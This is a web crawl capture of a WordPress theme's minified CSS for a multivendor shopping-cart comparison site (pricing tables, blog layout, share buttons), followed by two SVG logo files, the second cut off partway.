.pricebox__header-prices{margin-top:auto}.features_table_inner-wrap .features_package__name .pricebox__header__contents .pricebox__header-prices .price{font-weight:900;font-size:16px;color:#1a9ed4;background-color:#e8f5fa;padding:15px 0;margin:0}.features_table_inner-wrap.compare__table_features_list .features_package__name:not(.sticky_package){top:70px}.features_table_inner-wrap.compare__table_features_list .features_package__name .pricebox__header__contents{padding-top:40px}@media (max-width:767px){.features_table_inner-wrap.compare__table_features_list .features_package__name .pricebox__header__contents{padding-top:0}}.features_table_inner-wrap.overview__table .features_package__name .pricebox__header__contents{padding-top:25px}@media (max-width:767px){.features_table_inner-wrap.overview__table .features_package__name .pricebox__header__contents{padding-top:0}}.featurestable__table{width:100%}.featurestable__table table{border-collapse:collapse;border-spacing:0;background-color:transparent}.featurestable__table tr{display:flex;flex-flow:row wrap}.featurestable__table tr:nth-child(odd){background-color:#fafbfb}.featurestable__table tr:first-child{border-radius:5px 5px 0 0}.featurestable__table tr td{font-size:14px;font-weight:400;padding:15px;text-align:center;position:relative;word-break:break-all;display:flex;align-items:center;justify-content:center}.featurestable__table tr td:first-child{flex-basis:310px;text-align:left;color:#555}@media (max-width:991px){.featurestable__table tr td:first-child{flex-basis:220px}}@media (max-width:767px){.featurestable__table tr td:first-child{flex-basis:100%;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1}}.featurestable__table tr td:nth-child(n+2){flex:1;z-index:2}@media (max-width:767px){.featurestable__table tr td:nth-child(n+2){flex-basis:100%;justify-content:flex-end;position:relative}}@media (max-width:767px){.featurestable__table tr td:nth-child(2)::after{position:absolute;left:15px;content:'';width:70px;height:23px;background-image:url(../images/dokan-logo.svg)}.featurestable__table tr td:nth-child(3)::after{position:absolute;left:15px;content:'';width:80px;height:32px;background-image:url(../images/cs-cart-logo.svg)}.featurestable__table tr td:nth-child(4)::after{position:absolute;left:15px;content:'';width:90px;height:27px;background-image:url(../images/magento-logo.svg)}.featurestable__table tr td:nth-child(5)::after{position:absolute;left:15px;content:'';width:70px;height:22px;background-image:url(../images/x-cart-logo.svg)}}.featurestable__table tr td:not(p):not(i){color:#555}.featurestable__table tr td:nth-child(2) i{position:relative;z-index:11}.featurestable__table tr td p{margin:0;font-size:1.4rem;color:#758598}.featurestable__table tr td:first-child{justify-content:flex-start}.featurestable__table tr td:first-child p{font-weight:700;font-size:14px;color:#333;letter-spacing:.14px}.featurestable__table tr td:last-child{border-right:none}.featurestable__table tr td i.flaticon-tick{color:#6ac259}.featurestable__table tr td i.flaticon-close{color:#dd2e43}.pricebox__header__contents.dokan__highlight_bg{position:relative}.pricebox__header__contents.dokan__highlight_bg .pricebox__header-prices{position:relative;z-index:11}.pricebox__header__contents.dokan__highlight_bg::before{position:absolute;top:-48px;left:50%;margin-left:-36.5px;background:#fff;box-shadow:0 20px 30px 0 rgba(243,103,107,.14);width:73px;height:73px;content:"";border-radius:50%;background-image:url(../images/award.svg);background-repeat:no-repeat;background-position:center}@media (max-width:767px){.pricebox__header__contents.dokan__highlight_bg::before{display:none}}.pricebox__header__contents.dokan__highlight_bg::after{background-image:linear-gradient(0deg,rgba(249,156,131,0) 0,rgba(228,237,249,.45) 48%);border-radius:5px;content:"";left:0;top:0;position:absolute;width:100%;height:calc(100% + 870px);z-index:-1}@media (max-width:767px){.pricebox__header__contents.dokan__highlight_bg::after{display:none}}.mvsc__compare_chart{background:#fff;box-shadow:0 70px 70px 0 rgba(0,0,0,.08);border-radius:5px;padding:50px 30px;margin-top:67px}@media (max-width:767px){.mvsc__compare_chart{padding:15px}}.btn--tbl{border-radius:30px;font-size:1.6rem}.mvsc__single_box_wrapper{padding:135px 0 80px}.mvsc__single_post{margin-bottom:60px}.mvsc__single_post_thumbnail{width:100%;border-radius:10px;overflow:hidden}.mvsc__single_post_thumbnail img{min-width:100%;display:block}.mvsc__single_post_title{font-weight:600;font-size:4.5rem;color:#000;text-align:center;line-height:1.444em;margin:46px 0 16px 0;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767px){.mvsc__single_post_title{font-size:3rem}}.mvsc__single_post_meta{display:flex;align-items:center;justify-content:center;flex-flow:row wrap;font-size:1.6rem;color:#2d2a37;line-height:1.5em}.mvsc__single_post_meta .mvsc__author_bio{display:flex;align-items:center;margin-right:31px}.mvsc__single_post_meta .mvsc__author_bio .mvsc__author_avatar{width:30px;height:30px;border-radius:50%;margin-right:15px}.mvsc__single_post_meta .mvsc__author_bio .mvsc__author_name{color:#2d2a37}.mvsc__single_post_meta .mvsc__post_date{margin-right:31px}.mvsc__single_post_meta .mvsc__post_date i{color:#9013fe;margin-right:10px}.mvsc__single_post_meta .mvsc__post_readtime i{color:#ff6d7a}.mvsc__single_post_content{margin-top:90px;font-size:1.8rem;color:#000;line-height:1.667em;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767px){.mvsc__single_post_content{margin-top:40px}}.mvsc__single_post_content h1,.mvsc__single_post_content h2,.mvsc__single_post_content h3,.mvsc__single_post_content h4,.mvsc__single_post_content h5,.mvsc__single_post_content h6{color:#000}.mvsc__single_post_content ol{list-style:decimal;margin:0 0 10px 0;padding-left:1.25em}.mvsc__single_post_content ol li{padding-left:.25em}.mvsc__single_post_content ul{list-style:disc;margin:0 0 10px 0;padding-left:1em}.mvsc__single_post_content ul li{padding-left:.5em}.mvsc__single_post_content ul.alt{list-style:none;padding-left:0}.mvsc__single_post_content ul.alt li{border-top:solid 1px #ebebeb;padding:.5em 0}.mvsc__single_post_content ul.alt li:first-child{border-top:0;padding-top:0}.mvsc__single_post_content iframe{width:100%}.mvsc__single_post_content dl{margin:0 0 10px 0}.mvsc__single_post_content dl dt{display:block;font-weight:600;margin:0 0 10px 0}.mvsc__single_post_content dl dd{margin:0 0 15px 40px}.mvsc__single_post_content figure{max-width:100%}.mvsc__single_post_content .wp-caption-text{color:#555;font-size:1.6rem}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper{position:relative}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before{padding-top:56.25%}.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.mvsc__single_post_content .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.mvsc__social_share_link{margin-bottom:60px}.mvsc__social_share_link .share__text{font-weight:600;font-size:4.5rem;color:#000;line-height:1.444em;margin-bottom:32px;display:block}@media (max-width:767px){.mvsc__social_share_link .share__text{font-size:3rem;text-align:center}}.mvsc__social_share_link ul{display:flex;flex-flow:row wrap}@media (max-width:767px){.mvsc__social_share_link ul{justify-content:center}}.mvsc__social_share_link ul li{width:38px;height:38px;margin-right:10px;border-radius:50%;overflow:hidden}@media (max-width:767px){.mvsc__social_share_link ul li{margin-bottom:10px}}.mvsc__social_share_link ul li a{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#fff;transition:all .3s}.mvsc__social_share_link ul li a:hover{opacity:.6}.mvsc__social_share_link ul li.fb_share a{background:#3a589b}.mvsc__social_share_link ul li.tw_share a{background:#00adee}.mvsc__social_share_link ul li.in_share a{background:#057ab9}.mvsc__social_share_link ul li.pkt_share a{background:#ef4056}.mvsc__social_share_link ul li.mail_share a{background:#0e7886}.mvsc__social_share_link ul li.pin_share a{background:#bd081c}.mvsc__social_share_link ul li.red_share a{background:#ff4500}.mvsc__social_share_link ul li.tel_share a{background:#08c}.mvsc__social_share_link ul li.wts_share a{background:#075e54}.mvsc__social_share_link ul li.sky_share a{background:#00aff0}.mvsc__single_related_post{margin-bottom:60px}.mvsc__single_related_post_text{font-weight:700;font-size:4rem;color:#000;margin-bottom:32px}@media (max-width:767px){.mvsc__single_related_post_text{font-size:3rem;text-align:center}}@media (max-width:767px){.mvsc__single_related_post div [class*=col-]{margin-bottom:30px}}.mvsc__single_related_post_single{height:100%;transition:all .3s}.mvsc__single_related_post_single:hover{transform:translateY(-5px)}.mvsc__single_related_post_single figure{background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.08);border-radius:6.04px;overflow:hidden;height:100%}.mvsc__single_related_post_single figure img{min-height:138px;background:#555;display:block;width:100%}.mvsc__single_related_post_single figure figcaption{padding:20px}.mvsc__single_related_post_single figure figcaption h4{font-weight:700;font-size:1.5rem;line-height:1.6em;-ms-word-wrap:break-word;word-wrap:break-word;margin:0}.mvsc__single_related_post_single figure figcaption h4 a{color:#000;padding-bottom:5px;transition:all .3s;background:linear-gradient(134deg,#a68cff,#5f58ff);background-size:0 2px;background-repeat:no-repeat;background-position:left 85%}.mvsc__single_related_post_single figure figcaption h4 a:hover{color:#776def;background-size:100% 2px}.mvsc__single_categories{margin-bottom:60px}.mvsc__single_categories_text{font-weight:700;font-size:4rem;color:#000;margin-bottom:32px}@media (max-width:767px){.mvsc__single_categories_text{font-size:3rem;text-align:center}}.mvsc__single_categories ul{display:flex;flex-flow:row wrap}@media (max-width:767px){.mvsc__single_categories ul{justify-content:center}}.mvsc__single_categories ul li{margin-right:11px;margin-bottom:10px}@media (max-width:767px){.mvsc__single_categories ul li{margin-bottom:11px}}.mvsc__single_categories ul li a{background-image:linear-gradient(180deg,#fff 0,#fff 100%);border:1px solid rgba(151,151,151,.07);border-radius:3px;font-weight:600;font-size:1.5rem;color:#73758b;padding:5px 17px;display:block;transition:all .3s}.mvsc__single_categories ul li a:hover{background:#9013fe;box-shadow:0 12px 24px 0 rgba(65,22,102,.09);color:#fff}.mvsc-social-share{position:fixed;width:55px;height:100%;top:0;z-index:999;margin-left:45px;display:flex;align-items:center;flex-direction:column;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(50px);justify-content:center}@media (max-width:991px){.mvsc-social-share{display:none}}@media (max-width:767px){.mvsc-social-share{margin-left:0}}@media (max-width:991px){.mvsc-social-share{flex-wrap:wrap;position:static;opacity:1;visibility:visible;transform:translateY(0);flex-direction:row;justify-content:flex-start;width:initial;height:initial}}.mvsc-social-share.show-share-this{opacity:1;visibility:visible;transform:translateY(0)}.mvsc-social-share.opend ul li:nth-child(n+6):not(:last-child){display:flex}.mvsc-social-share.opend ul li.more-share-items i{transform:rotate(0)}.mvsc-social-share ul{padding-left:0;list-style:none;display:flex;flex-direction:column}@media (max-width:991px){.mvsc-social-share ul{flex-direction:row;flex-wrap:wrap}}.mvsc-social-share ul li{margin-bottom:15px;display:flex;justify-content:center;align-items:center;width:50px;height:50px;border-radius:100%;transition:all .3s;cursor:pointer}.mvsc-social-share ul li a{display:flex;justify-content:center;align-items:center;border-radius:100%;width:100%;height:100%}.mvsc-social-share ul li i{color:#fff}.mvsc-social-share ul li:nth-child(n+6):not(:last-child){display:none}.mvsc-social-share ul li:last-child{background:#fff;box-shadow:0 2px 18px 0 rgba(62,95,139,.04)}@media (max-width:991px){.mvsc-social-share ul li{margin-right:10px;margin-bottom:0;margin-bottom:10px;width:32px;height:32px}}.mvsc-social-share ul li:hover:not(.more-share-items){opacity:.6}.mvsc-social-share ul li.share-facebook{background:#3b5998}.mvsc-social-share ul li.share-twitter{background:#1da1f2}.mvsc-social-share ul li.share-linkedin{background:#0077b5}.mvsc-social-share ul li.share-pocket{background:#ef4056}.mvsc-social-share ul li.share-mail{background:#0e7886}.mvsc-social-share ul li.share-pinterest{background:#bd081c}.mvsc-social-share ul li.share-reddit{background:#ff4500}.mvsc-social-share ul li.share-instapaper{background:#000}.mvsc-social-share ul li.share-telegram{background:#08c}.mvsc-social-share ul li.share-whatsapp{background:#075e54}.mvsc-social-share ul li.share-skype{background:#00aff0}.mvsc-social-share ul li span{outline:0 none;cursor:pointer;color:#fff}.mvsc-social-share ul li.more-share-items i{width:15px;height:20px;color:#acb8db;font-weight:700;transition:all .3s;transform:rotate(180deg)}.mvsc-social-share ul li.more-share-items i::before{font-size:1.5rem}.mvsc-social-share ul span{display:inline-flex;transition:opacity .3s ease}.mvsc-social-share .social-icon{pointer-events:none;width:50px;height:50px}.mvsc__latest_posts_wrapper{padding:135px 0 110px}.mvsc__latest_posts_wrapper .mvsc__archive_header{text-align:center;margin-bottom:50px}.mvsc__latest_posts_wrapper .mvsc__archive_header_text{font-weight:600;font-size:2rem;color:#4252cb;margin-bottom:12px}.mvsc__latest_posts_wrapper .mvsc__archive_header_title{font-weight:600;font-size:4.5rem;color:#000;line-height:1.444em}@media (max-width:991px){.mvsc__latest_posts_wrapper .mvsc__archive_header_title{font-size:3rem}}.mavs__latest_post_card{margin-bottom:66px}.mavs__latest_post_card:last-child{margin-bottom:0}@media (max-width:767px){.mavs__latest_post_card:last-child{margin-bottom:66px}}.mavs__latest_post_card_thumbnail{margin-bottom:37px;display:block}.mavs__latest_post_card_thumbnail img{display:block;border-radius:10px;width:100%}.mavs__latest_post_card_meta{display:flex;align-items:center;justify-content:flex-start;flex-flow:row wrap;font-size:1.6rem;color:#2d2a37;line-height:1.5em;margin-bottom:30px}@media (max-width:767px){.mavs__latest_post_card_meta{justify-content:center}}.mavs__latest_post_card_meta .mvsc__author_bio{display:flex;align-items:center;margin-right:31px}.mavs__latest_post_card_meta .mvsc__author_bio .mvsc__author_avatar{width:30px;height:30px;border-radius:50%;margin-right:15px}.mavs__latest_post_card_meta .mvsc__author_bio .mvsc__author_name{color:#2d2a37}.mavs__latest_post_card_meta .mvsc__post_date{margin-right:31px}.mavs__latest_post_card_meta .mvsc__post_date i{color:#9013fe;margin-right:10px}.mavs__latest_post_card_meta .mvsc__post_readtime i{color:#ff6d7a}.mavs__latest_post_card_title{font-weight:700;font-size:3rem;line-height:42px;-ms-word-wrap:break-word;word-wrap:break-word}.mavs__latest_post_card_title a{color:#000;padding-bottom:5px;transition:all .3s;background:linear-gradient(134deg,#a68cff,#5f58ff);background-size:0 3px;background-repeat:no-repeat;background-position:left 87%}.mavs__latest_post_card_title a:hover{color:#776def;background-size:100% 3px}.mavs__latest_post_card_desc{margin-bottom:15px;-ms-word-wrap:break-word;word-wrap:break-word}.mavs__latest_post_card_desc p{font-size:1.8rem;color:#4f5b6d;line-height:1.667em}.mavs__latest_post_card_more_link{font-weight:700;font-size:1.8rem;color:#4f5b6d;display:inline-block}.mvsc__content-area{padding:135px 0 110px}.search .mvsc__no_post_found .search-form{display:flex;align-items:flex-start;justify-content:space-between}.search .mvsc__no_post_found .search-form .screen-reader-text{display:none}.search .mvsc__no_post_found .search-form label{width:calc(100% - 110px)}.search .mvsc__no_post_found .search-form .search-field{width:100%}.error404 .mvsc__content-area{padding:163px 0 218px;position:relative}@media (max-width:767px){.error404 .mvsc__content-area{padding:90px 0 150px}}.error404 .mvsc__not-found{margin-bottom:41px}.error404 .page-content p{margin-bottom:29px}.error404 .mvsc__not-found-bg{position:absolute;bottom:-25px;left:50%;transform:translateX(-50%)}.error404 .search-form .screen-reader-text{display:none}.error404 .search-form .search-field{min-width:300px}.wpuf-column-inner-fields:last-child{padding-right:0!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/images/mvsc-logo-black.svg
body_size: 3107
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="155px" height="35px" version="1.1" viewBox="0 0 155 35" xmlns="http://www.w3.org/2000/svg">
<title>Group 16</title>
<desc>Created with Sketch.</desc>
<g fill="none" fill-rule="evenodd">
<g transform="translate(-389 -36)" fill="#393744" fill-rule="nonzero">
<g transform="translate(389 30)">
<g transform="translate(0 6)">
<path d="m7.2017 14.801-2.911-10.495h-0.087622c0.1363 1.7874 0.20445 3.1761 0.20445 4.1661v6.3289h-3.4075v-14.571h5.121l2.9694 10.346h0.077886l2.911-10.346h5.1307v14.571h-3.5341v-6.3887c0-0.33223 0.0048678-0.70099 0.014604-1.1063s0.053546-1.3987 0.13143-2.9801h-0.087622l-2.872 10.475h-3.6606zm25.177-14.571v8.7708c0 1.907-0.52735 3.3837-1.5821 4.4302-1.0547 1.0465-2.5751 1.5698-4.5612 1.5698-1.9407 0-3.4318-0.5083-4.4736-1.5249-1.0417-1.0166-1.5626-2.4784-1.5626-4.3854v-8.8605h3.8651v8.5515c0 1.0299 0.18822 1.7774 0.56467 2.2425 0.37645 0.46512 0.93138 0.69767 1.6648 0.69767 0.78535 0 1.3549-0.23089 1.7086-0.69269s0.5306-1.2176 0.5306-2.2674v-8.5316h3.8456zm2.9889 14.571v-14.571h3.8456v11.392h5.4812v3.1794h-9.3268zm17.885 0h-3.8456v-11.352h-3.4757v-3.2193h10.787v3.2193h-3.4659v11.352zm5.5007 0v-14.571h3.8651v14.571h-3.8651zm20.114-14.571h4.3032l-4.6634 14.571h-4.5271l-4.6439-14.571h4.3227l1.9374 7.3854c0.40241 1.6412 0.62309 2.784 0.66203 3.4286 0.045434-0.46512 0.1363-1.0465 0.2726-1.7442 0.1363-0.69768 0.25637-1.2458 0.36022-1.6445l1.9764-7.4252zm14.292 14.571h-8.4506v-14.571h8.4506v3.1595h-4.605v2.2924h4.2643v3.1595h-4.2643v2.7508h4.605v3.2093zm16.045 0h-5.0431l-5.1989-10.266h-0.087622c0.12332 1.6146 0.18498 2.8472 0.18498 3.6977v6.5681h-3.4075v-14.571h5.0236l5.1794 10.126h0.058414c-0.090867-1.4684-0.1363-2.6478-0.1363-3.5382v-6.588h3.427v14.571zm15.159-7.5947c0 2.4319-0.65391 4.3056-1.9618 5.6213-1.3078 1.3156-3.1463 1.9734-5.5153 1.9734h-4.605v-14.571h4.9263c2.2847 0 4.0484 0.598 5.2914 1.794 1.2429 1.196 1.8644 2.9236 1.8644 5.1827zm-3.9917 0.13953c0-1.3356-0.25799-2.3256-0.77399-2.9701-0.516-0.64452-1.2997-0.96678-2.3512-0.96678h-1.1196v8.1628h0.85674c1.1683 0 2.025-0.34717 2.5702-1.0415 0.5452-0.69436 0.8178-1.7558 0.8178-3.1844zm19.861 0.1495c0 2.4518-0.58738 4.3156-1.7622 5.5914-1.1748 1.2758-2.8948 1.9136-5.1599 1.9136-2.2327 0-3.9446-0.64119-5.1356-1.9236-1.191-1.2824-1.7865-3.1495-1.7865-5.6013 0-2.4253 0.59225-4.2774 1.7768-5.5565 1.1845-1.2791 2.9061-1.9186 5.1648-1.9186 2.2652 0 3.9819 0.63455 5.1502 1.9037 1.1683 1.2691 1.7524 3.1329 1.7524 5.5914zm-9.7942 0c0 2.8173 0.95734 4.2259 2.872 4.2259 0.97358 0 1.6956-0.34219 2.1662-1.0266 0.47056-0.68439 0.70584-1.7508 0.70584-3.1993 0-1.4552-0.23852-2.5299-0.71558-3.2243-0.47705-0.69436-1.1894-1.0415-2.137-1.0415-1.9277 0-2.8915 1.4219-2.8915 4.2658zm16.21 2.0033v5.3023h-3.8456v-14.571h4.6634c3.8684 0 5.8025 1.4352 5.8025 4.3056 0 1.6877-0.80481 2.9934-2.4145 3.9169l4.1474 6.3488h-4.3616l-3.0181-5.3023h-0.97357zm0-2.9601h0.72044c1.3435 0 2.0153-0.60797 2.0153-1.8239 0-1.0033-0.65878-1.505-1.9764-1.505h-0.75939v3.3289z"/>
<path d="m6.7183 32.011c0 0.94043-0.34078 1.6738-1.0223 2.2-0.68157 0.52625-1.6065 0.78937-2.7749 0.78937-1.2658 0-2.2394-0.16323-2.921-0.4897v-1.1987c0.43815 0.18516 0.91524 0.33134 1.4313 0.43854 0.51604 0.1072 1.0272 0.1608 1.5335 0.1608 0.82762 0 1.4508-0.15714 1.8694-0.47143 0.41868-0.31429 0.62801-0.7516 0.62801-1.312 0-0.37032-0.074241-0.67364-0.22272-0.90997-0.14848-0.23632-0.39676-0.45437-0.74485-0.65415-0.34809-0.19978-0.87751-0.42636-1.5883-0.67973-0.99314-0.3557-1.7027-0.77718-2.1287-1.2645-0.42598-0.48727-0.63896-1.1231-0.63896-1.9076 0-0.82348 0.30913-1.4788 0.92741-1.9661 0.61828-0.48727 1.4361-0.7309 2.4536-0.7309 1.0613 0 2.0374 0.1949 2.9283 0.58472l-0.38703 1.0817c-0.88117-0.37032-1.738-0.55548-2.5705-0.55548-0.65722 0-1.1708 0.14131-1.5408 0.42392-0.36999 0.28261-0.55499 0.67486-0.55499 1.1767 0 0.37032 0.068156 0.67364 0.20447 0.90997 0.13631 0.23632 0.36634 0.45316 0.69008 0.6505 0.32374 0.19734 0.81909 0.41539 1.486 0.65415 1.1197 0.39956 1.8901 0.82835 2.3112 1.2864 0.42111 0.45803 0.63166 1.0525 0.63166 1.7834zm12.501 2.8432h-1.2414v-5.0286h-5.6229v5.0286h-1.2414v-10.686h1.2414v4.5462h5.6229v-4.5462h1.2414v10.686zm14.407-5.3575c0 1.7103-0.43206 3.0551-1.2962 4.0346s-2.0654 1.4691-3.6038 1.4691c-1.5725 0-2.7859-0.48117-3.6403-1.4435-0.85439-0.96235-1.2816-2.3206-1.2816-4.0748 0-1.7395 0.42841-3.088 1.2852-4.0455 0.85683-0.95748 2.0739-1.4362 3.6512-1.4362 1.5335 0 2.7311 0.48726 3.5928 1.4618 0.86169 0.97453 1.2925 2.3194 1.2925 4.0346zm-8.5074 0c0 1.4472 0.30792 2.5447 0.92376 3.2927 0.61584 0.74796 1.5104 1.1219 2.6837 1.1219 1.183 0 2.0763-0.37275 2.68-1.1183 0.60367-0.74552 0.9055-1.8443 0.9055-3.2963 0-1.4374-0.30061-2.5277-0.90185-3.2708s-1.4909-1.1146-2.669-1.1146c-1.183 0-2.0824 0.37397-2.6983 1.1219-0.61584 0.74796-0.92376 1.8358-0.92376 3.2635zm19.869-2.2146c0 1.0817-0.36877 1.9137-1.1063 2.496-0.73755 0.58228-1.7927 0.87342-3.1656 0.87342h-1.256v4.2027h-1.2414v-10.686h2.7676c2.6678 0 4.0017 1.0379 4.0017 3.1136zm-5.528 2.3023h1.1173c1.1002 0 1.8962-0.17785 2.3879-0.53355s0.73755-0.9258 0.73755-1.7103c0-0.70654-0.23124-1.2328-0.69373-1.5787-0.46249-0.34596-1.183-0.51894-2.1615-0.51894h-1.3875v4.3415zm16.743-2.3023c0 1.0817-0.36877 1.9137-1.1063 2.496s-1.7927 0.87342-3.1656 0.87342h-1.256v4.2027h-1.2414v-10.686h2.7676c2.6678 0 4.0017 1.0379 4.0017 3.1136zm-5.528 2.3023h1.1173c1.1002 0 1.8962-0.17785 2.3879-0.53355s0.73755-0.9258 0.73755-1.7103c0-0.70654-0.23124-1.2328-0.69373-1.5787-0.46249-0.34596-1.183-0.51894-2.1615-0.51894h-1.3875v4.3415zm9.974 5.2698v-10.686h1.2414v10.686h-1.2414zm14.721 0h-1.4167l-5.8347-8.9681h-0.05842c0.077893 1.0525 0.11684 2.0173 0.11684 2.8944v6.0738h-1.1465v-10.686h1.4021l5.8201 8.9316h0.05842c-0.0097366-0.13156-0.031644-0.55426-0.065722-1.2681-0.034078-0.71385-0.046249-1.2243-0.036512-1.5312v-6.1322h1.1611v10.686zm9.8426-5.5987h3.6293v5.1967c-0.56473 0.18029-1.1392 0.31672-1.7234 0.4093-0.5842 0.092581-1.2609 0.13887-2.0301 0.13887-1.6163 0-2.8747-0.48117-3.7754-1.4435-0.90064-0.96235-1.351-2.3108-1.351-4.0455 0-1.111 0.22272-2.0843 0.66817-2.9199s1.0868-1.474 1.9242-1.915c0.83735-0.44098 1.8183-0.66146 2.9429-0.66146 1.1392 0 2.2005 0.20952 3.1839 0.62857l-0.48196 1.0963c-0.96393-0.4093-1.8913-0.61395-2.7822-0.61395-1.2998 0-2.3149 0.38737-3.0451 1.1621-0.73025 0.77475-1.0954 1.8492-1.0954 3.2233 0 1.4423 0.35173 2.5362 1.0552 3.2817 0.70347 0.74552 1.7368 1.1183 3.0999 1.1183 0.73999 0 1.4629-0.08527 2.1688-0.25581v-3.289h-2.3879v-1.111zm19.072-4.1296c-1.1733 0-2.0995 0.39103-2.7786 1.1731-0.67913 0.78206-1.0187 1.8528-1.0187 3.2123 0 1.3985 0.32739 2.479 0.98218 3.2415s1.5883 1.1439 2.8005 1.1439c0.74485 0 1.5944-0.134 2.5486-0.40199v1.089c-0.73998 0.27774-1.6528 0.41661-2.7384 0.41661-1.5725 0-2.7859-0.47751-3.6403-1.4326-0.85439-0.95504-1.2816-2.3121-1.2816-4.0711 0-1.1012 0.20568-2.066 0.61706-2.8944 0.41137-0.82835 1.0053-1.4667 1.7818-1.915 0.7765-0.44829 1.6905-0.67243 2.7421-0.67243 1.1197 0 2.0982 0.20465 2.9356 0.61395l-0.52578 1.0671c-0.80814-0.38007-1.6163-0.5701-2.4244-0.5701zm13.786 9.7282-1.329-3.3987h-4.2792l-1.3144 3.3987h-1.256l4.2208-10.73h1.0442l4.1989 10.73h-1.2852zm-1.7161-4.5169-1.2414-3.311c-0.16065-0.41905-0.32618-0.93311-0.49657-1.5422-0.1071 0.46778-0.26045 0.98184-0.46006 1.5422l-1.256 3.311h3.4541zm7.922 0.07309v4.4439h-1.2414v-10.686h2.9283c1.3096 0 2.2771 0.25094 2.9027 0.75282 0.62558 0.50189 0.93836 1.2571 0.93836 2.2658 0 1.4131-0.71563 2.3681-2.1469 2.8651l2.8991 4.802h-1.4678l-2.5851-4.4439h-2.2272zm0-1.0671h1.7015c0.8763 0 1.5189-0.1742 1.9278-0.52259s0.61341-0.87098 0.61341-1.5678c0-0.70654-0.20812-1.2157-0.62436-1.5276-0.41624-0.31185-1.0844-0.46777-2.0045-0.46777h-1.6138v4.0857zm13.501 5.511h-1.2414v-9.5821h-3.381v-1.1037h8.0035v1.1037h-3.381v9.5821zm13.224-2.8432c0 0.94043-0.34078 1.6738-1.0223 2.2-0.68157 0.52625-1.6065 0.78937-2.7749 0.78937-1.2658 0-2.2394-0.16323-2.921-0.4897v-1.1987c0.43815 0.18516 0.91524 0.33134 1.4313 0.43854 0.51604 0.1072 1.0272 0.1608 1.5335 0.1608 0.82762 0 1.4508-0.15714 1.8694-0.47143s0.62801-0.7516 0.62801-1.312c0-0.37032-0.074241-0.67364-0.22272-0.90997-0.14848-0.23632-0.39676-0.45437-0.74485-0.65415-0.34808-0.19978-0.87751-0.42636-1.5883-0.67973-0.99314-0.3557-1.7027-0.77718-2.1287-1.2645-0.42598-0.48727-0.63896-1.1231-0.63896-1.9076 0-0.82348 0.30913-1.4788 0.92741-1.9661 0.61828-0.48727 1.4361-0.7309 2.4536-0.7309 1.0613 0 2.0374 0.1949 2.9283 0.58472l-0.38703 1.0817c-0.88117-0.37032-1.738-0.55548-2.5705-0.55548-0.65722 0-1.1708 0.14131-1.5408 0.42392-0.36999 0.28261-0.55499 0.67486-0.55499 1.1767 0 0.37032 0.068155 0.67364 0.20447 0.90997 0.13631 0.23632 0.36634 0.45316 0.69008 0.6505 0.32374 0.19734 0.81909 0.41539 1.486 0.65415 1.1197 0.39956 1.8901 0.82835 2.3112 1.2864s0.63166 1.0525 0.63166 1.7834z"/>
</g>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/images/footer-logo.svg
body_size: 3151
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="283px" height="62px" version="1.1" viewBox="0 0 283 62" xmlns="http://www.w3.org/2000/svg">
<title>Combined Shape</title>
<desc>Created with Sketch.</desc>
<g fill="none" fill-rule="evenodd">
<g transform="translate(-818 -2744)" fill="#000">
